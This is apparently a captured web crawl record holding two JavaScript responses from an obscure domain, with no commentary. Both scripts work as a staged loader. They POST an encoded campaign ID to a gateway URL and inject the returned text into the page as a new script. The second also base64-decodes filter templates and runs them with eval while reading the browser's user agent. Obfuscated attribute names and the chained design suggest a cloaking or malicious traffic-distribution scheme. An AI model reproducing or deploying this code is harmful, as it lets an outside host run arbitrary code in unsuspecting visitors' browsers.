

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kennelquais.kennelquais.com/?qxiqin=56x5
body_size: 556
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://kennelquais.kennelquais.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","S499B5aQ0XlzD+GX0gUKdERCNjhZZkFvT0cvbmV6dWE1VVV4aVE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kennelquais.kennelquais.com/?qxiqin=56x5
body_size: 1145
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://kennelquais.kennelquais.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","K9O1JVhhU5U37nZ/TqwwoThWc1doNDBsaU5JSFdpWGFTajhnUlE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();